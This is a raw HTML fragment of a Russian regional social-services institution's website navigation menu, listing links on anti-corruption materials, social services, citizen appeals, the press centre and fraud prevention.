                </svg></span>Специальная оценка условий труда</a></li>
		<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://zsdipi.ru/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b8-%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Вакансии</a></li>
	</ul>
</li>
	<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2830"><a href="https://zsdipi.ru/%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d1%8b-%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%be%d0%ba-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80%d0%bd%d1%8b%d0%bc%d0%b8-%d0%be%d1%80%d0%b3%d0%b0/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Результаты проверок надзорными органами</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://zsdipi.ru/%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b5-%d0%ba%d0%be%d1%80%d1%80%d1%83%d0%bf%d1%86%d0%b8%d0%b8/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Противодействие коррупции<span role="presentation" class="dropdown-menu-toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-2128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="https://zsdipi.ru/%d0%bb%d0%be%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bd%d0%be%d1%80%d0%bc%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b-%d1%83%d1%87%d1%80%d0%b5%d0%b6%d0%b4%d0%b5%d0%bd/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Локальные нормативные акты учреждения <br> в сфере профилактики коррупционных правонарушений</a></li>
		<li id="menu-item-2127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="https://zsdipi.ru/%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8b-%d0%bf%d0%be-%d0%b0%d0%bd%d1%82%d0%b8%d0%ba%d0%be%d1%80%d1%80%d1%83%d0%bf%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be%d0%bc%d1%83-%d0%bf%d1%80%d0%be/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Материалы по антикоррупционному просвещению граждан</a></li>
		<li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2126"><a href="https://zsdipi.ru/%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d1%81%d0%b2%d1%8f%d0%b7%d1%8c/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Обратная связь</a></li>
		<li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2125"><a href="https://zsdipi.ru/%d0%bf%d1%80%d0%b8%d0%ba%d0%b0%d0%b7%d1%8b-%d0%bf%d0%be-%d0%b0%d0%bd%d1%82%d0%b8%d0%ba%d0%be%d1%80%d1%80%d1%83%d0%bf%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be%d0%b9-%d0%b4%d0%b5%d1%8f%d1%82%d0%b5%d0%bb/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Приказы по антикоррупционной деятельности</a></li>
	</ul>
</li>
	<li id="menu-item-2842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2842"><a href="https://zsdipi.ru/%d0%be%d1%86%d0%b5%d0%bd%d0%ba%d0%b0-%d1%8d%d1%84%d1%84%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b4%d0%b5%d1%8f%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b3/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Оценка эффективности деятельности <br> государственных учреждений социального <br> обслуживания Иркутской области и их руководителей</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://zsdipi.ru/popechitelskij-sovet/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Попечительский совет</a></li>
</ul>
</li>
<li id="menu-item-1866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1866"><a href="#" class="menu-link">Предоставление услуг<span role="presentation" class="dropdown-menu-toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://zsdipi.ru/%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba-%d0%b8-%d1%83%d1%81%d0%bb%d0%be%d0%b2%d0%b8%d1%8f-%d0%bf%d1%80%d0%b5%d0%b4%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f-%d1%83%d1%81%d0%bb/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Порядок и условия предоставления услуг</a></li>
	<li id="menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://zsdipi.ru/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Социальные услуги</a></li>
	<li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1971"><a href="https://zsdipi.ru/%d0%be%d0%b1%d1%8a%d0%b5%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f-%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d1%83%d1%81%d0%bb/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Объем предоставления социальных услуг</a></li>
	<li id="menu-item-1963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://zsdipi.ru/%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%b5%d1%87%d0%b5%d0%bd%d0%b8-2/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Материально-техническое обеспечение</a></li>
	<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="https://zsdipi.ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b2%d0%bd%d1%83%d1%82%d1%80%d0%b5%d0%bd%d0%bd%d0%b5%d0%b3%d0%be-%d1%82%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d1%81%d0%bf%d0%be/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Правила внутреннего трудового распорядка получателей социальных услуг</a></li>
	<li id="menu-item-1876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://zsdipi.ru/%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b0%d1%8f-%d1%81%d1%80%d0%b5%d0%b4%d0%b0-2/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Доступная среда</a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-712"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Высшая народная школа<span role="presentation" class="dropdown-menu-toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://zsdipi.ru/%d0%bd%d0%b0%d1%88%d0%b0-%d0%b2%d1%8b%d1%81%d1%88%d0%b0%d1%8f-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d1%88%d0%ba%d0%be%d0%bb%d0%b0/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Наша Высшая народная школа</a></li>
		<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://zsdipi.ru/%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4%d1%8b/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Награды</a></li>
		<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://zsdipi.ru/%d0%bf%d1%80%d0%b5%d1%81%d1%81%d0%b0-%d0%be-%d0%b2%d1%8b%d1%81%d1%88%d0%b5%d0%b9-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%b9-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Пресса о Высшей народной школе</a></li>
		<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://zsdipi.ru/%d0%be%d1%82%d1%87%d0%b5%d1%82%d1%8b-%d0%b2%d1%81%d1%88/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Отчеты ВСШ</a></li>
	</ul>
</li>
	<li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://zsdipi.ru/%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d1%8e%d1%80%d0%b8%d0%b4%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Бесплатная юридическая помощь</a></li>
	<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://zsdipi.ru/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0-%d1%81-%d0%b2%d0%be%d0%bb%d0%be%d0%bd%d1%82%d0%b5%d1%80%d0%b0%d0%bc%d0%b8/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Работа с волонтерами</a></li>
</ul>
</li>
<li id="menu-item-1893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1893"><a href="https://zsdipi.ru/%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b3%d1%80%d0%b0%d0%b6%d0%b4%d0%b0%d0%bd/" class="menu-link">Обращения граждан<span role="presentation" class="dropdown-menu-toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1879"><a href="https://zsdipi.ru/%d0%bf%d1%80%d0%b8%d1%91%d0%bc-%d0%b3%d1%80%d0%b0%d0%b6%d0%b4%d0%b0%d0%bd/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Приём граждан</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881"><a href="https://zsdipi.ru/%d0%bd%d0%b0%d0%bf%d0%b8%d1%81%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b5%d0%bd%d0%b8%d0%b5/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Часто задаваемые вопросы</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a href="https://zsdipi.ru/%d0%b0%d0%bd%d0%ba%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d0%bd%d0%b8%d1%8f-%d1%83%d1%81%d0%bb%d1%83%d0%b3/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Анкета качества оказания услуг</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884"><a href="https://zsdipi.ru/%d0%ba%d0%bd%d0%b8%d0%b3%d0%b0-%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d0%be%d0%b2/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Книга отзывов, жалоб, и предложений</a></li>
</ul>
</li>
<li id="menu-item-4010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4010"><a href="#" class="menu-link">Пресс-центр<span role="presentation" class="dropdown-menu-toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100"><a href="https://zsdipi.ru/category/novosti/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Новости</a></li>
	<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://zsdipi.ru/%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0-%d0%bc%d0%be%d1%88%d0%b5%d0%bd%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Профилактика мошенничества</a></li>
